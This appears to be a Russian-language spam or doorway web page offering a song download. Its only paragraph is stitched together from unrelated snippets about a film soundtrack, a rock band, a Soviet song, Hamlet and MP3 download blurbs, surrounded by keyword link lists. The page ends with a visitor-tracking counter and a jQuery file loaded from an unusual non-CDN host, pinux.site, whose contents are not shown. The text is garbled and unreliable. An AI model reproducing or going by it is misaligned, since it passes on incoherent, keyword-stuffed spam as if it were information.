

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://chaiyuoph.errbit.com/s5mp-skachat-pesnyu-i-did-with-you-love.html
body_size: 2689
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать песню i did with you love - chaiyuoph.errbit.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">chaiyuoph.errbit.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать песню i did with you love</h2>
                            </header>
                            <p>Саундтреки из фильма Пятьдесят оттенков серого (Fifty Shades of Grey). Вы можете прослушать любую песню онлайн, нажав кнопку « », а также бесплатно скачать понравившийся саундтрек, нажав кнопку «скачать». The Neighbourhood (иногда используется аббревиатура THE NBHD) — американский музыкальный коллектив, играющий в жанре альтернативный рок и основанный в калифорнийском городе Таузанд-Окс в 2011 году.Группа состоит из вокалиста. 5/3/2011 · "И вновь продолжается бой". Legendary Soviet Revolution Song. Legendary Soviet Red Army Song. "The battle is still going on". Песня "И вновь. «Траги́ческая исто́рия о Га́млете, при́нце да́тском» (англ. The Tragical Historie of Hamlet, Prince of Denmarke) или просто «Га́млет» — трагедия Уильяма Шекспира в пяти актах, одна из самых известных его пьес и одна из самых знаменитых пьес. На музыкальном портале Зайцев.нет Вы можете бесплатно скачать George Michael - Careless Whisper в формате MP3. Слушать онлайн George Michael - Careless Whisper без регистрации. На музыкальном портале Зайцев.нет Вы можете бесплатно скачать Bon Jovi - It's My Life в формате MP3. Слушать онлайн Bon Jovi - It's My Life без регистрации. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="s5mp-abu-adel-koran-skachat-pdf.html">Абу адель коран скачать pdf</a></li>
                                <li><a href="s5mp-skachat-pesni-iz-filma-gladiator-besplatno.html">Скачать песни из фильма гладиатор бесплатно</a></li>
                                <li><a href="s5mp-sozdanie-igry-v-unity3d.html">Создание игры в unity3d</a></li>
                                <li><a href="s5mp-knigi-pro-lyubov-foto.html">Книги про любовь фото</a></li>
                                <li><a href="s5mp-kak-zapolnyaetsya-anketa-na-zagranpasport-novogo-obrazca.html">Как заполняется анкета на загранпаспорт нового образца</a></li>
                                <li><a href="s5mp-foto-na-dokumenty-shema-osvescheniya.html">Фото на документы схема освещения</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Музыка из фильма 50 оттенков серого (Fifty Shades of Grey).</li>
<li>George Michael - Зайцев.нет! Скачать.</li>
<li>Bon Jovi - It's My Life в MP3 - слушать музыку онлайн.</li>
<li>The Neighbourhood — Википедия.</li>
<li>И вновь продолжается бой.Legendary Soviet Song. - YouTube.</li>
<li>Fall Out Boy — Википедия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-film-nostalgiya-skachat.html">Фильм ностальгия скачать</a></li>
                                            <li><a href="s5mp-esi-gost.html">Эси гост</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-logitech-formula-force-rx-skachat-drayver.html">Logitech formula force rx скачать драйвер</a></li>
                                            <li><a href="s5mp-raspisanie-kiev-harkov-ekspress.html">Расписание киев харьков экспресс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-portretnye-presety-dlya-lightroom.html">Портретные пресеты для lightroom</a></li>
                                            <li><a href="s5mp-raspisanie-zhd-kirov-moskva.html">Расписание жд киров москва</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-skachat-na-android-survival-island.html">Скачать на андроид survival island</a></li>
                                            <li><a href="s5mp-skachat-igru-cherez-torrent-maynkraft-mody.html">Скачать игру через торрент майнкрафт моды</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
